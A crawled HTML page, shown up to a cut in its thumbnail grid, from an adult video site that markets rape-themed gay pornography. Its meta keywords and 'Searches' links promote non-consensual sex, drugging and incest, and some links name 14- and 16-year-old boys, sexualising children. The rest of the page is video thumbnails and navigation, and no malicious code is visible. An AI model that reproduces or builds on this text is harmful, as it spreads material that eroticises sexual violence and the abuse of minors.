

--- FILE ---
content_type: text/html
request_url: https://gayrapeerotica.com/en/?error0_gallery
body_size: 8364
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gay Rape Erotica - Arousing and intimate videos of gay men in hot rape movies</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://gayrapeerotica.com/en/"  />
    <meta name="Description" content="Experience taboo pleasure with Gay Rape Erotica today!" />
    <meta name="Keywords" content="gay forced jail, gay guys getting raped, sexy gay rape porn, forced cum gay, gay men raped, straight guy raped by gay, gay rape porn free, forced gay fantasy, gay raped"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/qZu6guyRC1TK30H.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno">gay porno</a>  <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape">16 year boy rape</a>  <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped">Drugged and raped</a>  <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son">Father rapes son</a>  <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced">gay rape forced</a>  <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy">Forest rape gay boy</a>  <a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex">Young gay rape sex</a>  <a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla">Gay porno zorla</a>  <a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape">14 year boy rape</a>  <a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked">Twink forced gay fucked</a>  <a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave">black men brutal torture  white boy and make him thier slave</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//gayrapeerotica.com" target="_self">
                                <img src="/assets/logo.png" alt="Gay Rape Erotica"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/men/gagging">Male Sex Cams</a>
                    <a href="https://pornsites.love/category/porn-tube-sites/">Porn Sites</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638153907902/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg"/>
                                <span class="thumb-info">7:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640585722693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f25b4b45" src="/thumbs/693/3824942640585722693_0.jpg"/>
                                <span class="thumb-info">19:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638874400324/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640752375562/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc4a370a" src="/thumbs/562/3824942640752375562_0.jpg"/>
                                <span class="thumb-info">1:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640211333587/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dc0a91d3" src="/thumbs/587/3824942640211333587_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637453076428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037a2e7cc" src="/thumbs/428/3824942637453076428_0.jpg"/>
                                <span class="thumb-info">2:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638503245764/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10763b37c4" src="/thumbs/764/3824942638503245764_0.jpg"/>
                                <span class="thumb-info">7:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640731061970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb04fed2" src="/thumbs/970/3824942640731061970_0.jpg"/>
                                <span class="thumb-info">19:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638985688929/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1092fcb761" src="/thumbs/929/3824942638985688929_0.jpg"/>
                                <span class="thumb-info">3:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640661190795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f6dad88b" src="/thumbs/795/3824942640661190795_0.jpg"/>
                                <span class="thumb-info">2:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638200599515/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10643133db" src="/thumbs/515/3824942638200599515_0.jpg"/>
                                <span class="thumb-info">23:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639391477710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ab2c8fce" src="/thumbs/710/3824942639391477710_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Gay Rape Erotica</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638051435270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105b4d2306" src="/thumbs/270/3824942638051435270_0.jpg"/>
                                <span class="thumb-info">11:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638306646807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg"/>
                                <span class="thumb-info">6:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639073401688/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg"/>
                                <span class="thumb-info">9:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638049800449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105b343101" src="/thumbs/449/3824942638049800449_0.jpg"/>
                                <span class="thumb-info">3:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640391178382/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e6c2c88e" src="/thumbs/382/3824942640391178382_0.jpg"/>
                                <span class="thumb-info">2:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637391896529/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895013516993/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75135edf6c1" src="/thumbs/993/1892856895013516993_0.jpg"/>
                                <span class="thumb-info">9:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636557227249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10023d54f1" src="/thumbs/249/3824942636557227249_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638866380606/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108be0373e" src="/thumbs/606/3824942638866380606_0.jpg"/>
                                <span class="thumb-info">8:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640243779985/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg"/>
                                <span class="thumb-info">9:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638734741928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638292588426/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg"/>
                                <span class="thumb-info">17:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636579204937/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10038caf49" src="/thumbs/937/3824942636579204937_0.jpg"/>
                                <span class="thumb-info">23:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638245780881/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg"/>
                                <span class="thumb-info">2:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640237940501/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dda08f15" src="/thumbs/501/3824942640237940501_0.jpg"/>
                                <span class="thumb-info">0:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639377804415/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aa5bec7f" src="/thumbs/415/3824942639377804415_0.jpg"/>
                                <span class="thumb-info">3:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640064195058/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d34569f2" src="/thumbs/58/3824942640064195058_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639984500129/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ce855da1" src="/thumbs/129/3824942639984500129_0.jpg"/>
                                <span class="thumb-info">12:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637936482682/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105473197a" src="/thumbs/682/3824942637936482682_0.jpg"/>
                                <span class="thumb-info">10:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639113280873/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109a979d69" src="/thumbs/873/3824942639113280873_0.jpg"/>
                                <span class="thumb-info">7:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636825722629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10123e3f05" src="/thumbs/629/3824942636825722629_0.jpg"/>
                                <span class="thumb-info">14:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638990426392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1093450118" src="/thumbs/392/3824942638990426392_0.jpg"/>
                                <span class="thumb-info">2:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640178778035/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10da19cfb3" src="/thumbs/35/3824942640178778035_0.jpg"/>
                                <span class="thumb-info">20:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639679275083/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bc54004b" src="/thumbs/83/3824942639679275083_0.jpg"/>
                                <span class="thumb-info">3:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637870516371/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050848893" src="/thumbs/371/3824942637870516371_0.jpg"/>
                                <span class="thumb-info">18:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637510884116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103b14fb14" src="/thumbs/116/3824942637510884116_0.jpg"/>
                                <span class="thumb-info">10:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638278606011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1068d77cbb" src="/thumbs/11/3824942638278606011_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637393401034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10341454ca" src="/thumbs/34/3824942637393401034_0.jpg"/>
                                <span class="thumb-info">5:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639740307925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bff749d5" src="/thumbs/925/3824942639740307925_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637964040164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10561797e4" src="/thumbs/164/3824942637964040164_0.jpg"/>
                                <span class="thumb-info">20:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637506434427/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103ad1157b" src="/thumbs/427/3824942637506434427_0.jpg"/>
                                <span class="thumb-info">3:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639283582903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg"/>
                                <span class="thumb-info">2:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640406034331/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e7a5779b" src="/thumbs/331/3824942640406034331_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638983698479/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1092de582f" src="/thumbs/479/3824942638983698479_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640235582884/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd7c95a4" src="/thumbs/884/3824942640235582884_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636596174333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg"/>
                                <span class="thumb-info">14:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638699087063/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1081e784d7" src="/thumbs/63/3824942638699087063_0.jpg"/>
                                <span class="thumb-info">7:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638191337148/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1063a3debc" src="/thumbs/148/3824942638191337148_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640572491407/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f191668f" src="/thumbs/407/3824942640572491407_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636937224630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018e3a1b6" src="/thumbs/630/3824942636937224630_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636924922309/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101827e9c5" src="/thumbs/309/3824942636924922309_0.jpg"/>
                                <span class="thumb-info">5:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637388755817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg"/>
                                <span class="thumb-info">14:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640560905554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f0e09d52" src="/thumbs/554/3824942640560905554_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639919000658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca9dec52" src="/thumbs/658/3824942639919000658_0.jpg"/>
                                <span class="thumb-info">3:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1447441330892005134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="14165838b9095f0e" src="/thumbs/134/1447441330892005134_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636739160783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639200336641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109fc7fb01" src="/thumbs/641/3824942639200336641_0.jpg"/>
                                <span class="thumb-info">5:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6848960115522440063/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg"/>
                                <span class="thumb-info">10:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638428817784/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1071cb8978" src="/thumbs/784/3824942638428817784_0.jpg"/>
                                <span class="thumb-info">22:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639508195163/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b221875b" src="/thumbs/163/3824942639508195163_0.jpg"/>
                                <span class="thumb-info">14:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636793402012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101051129c" src="/thumbs/12/3824942636793402012_0.jpg"/>
                                <span class="thumb-info">0:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639161954338/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109d7e5022" src="/thumbs/338/3824942639161954338_0.jpg"/>
                                <span class="thumb-info">7:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637305206999/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ed298d7" src="/thumbs/999/3824942637305206999_0.jpg"/>
                                <span class="thumb-info">11:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639682800484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg"/>
                                <span class="thumb-info">4:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640336014995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e3790e93" src="/thumbs/995/3824942640336014995_0.jpg"/>
                                <span class="thumb-info">12:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638779161870/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1086ad5d0e" src="/thumbs/870/3824942638779161870_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640288285935/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e0a0c4ef" src="/thumbs/935/3824942640288285935_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636659609888/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1008579120" src="/thumbs/888/3824942636659609888_0.jpg"/>
                                <span class="thumb-info">19:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638270168495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106856bdaf" src="/thumbs/495/3824942638270168495_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640174076491/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d9d2124b" src="/thumbs/491/3824942640174076491_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639160937509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg"/>
                                <span class="thumb-info">19:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636553324279/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100201c6f7" src="/thumbs/279/3824942636553324279_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637441263923/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg"/>
                                <span class="thumb-info">1:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638089590301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105d93561d" src="/thumbs/301/3824942638089590301_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636739885929/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100d207b69" src="/thumbs/929/3824942636739885929_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637413635633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg"/>
                                <span class="thumb-info">1:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636935535617/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg"/>
                                <span class="thumb-info">8:43</span>
                            </div>
                        </a>
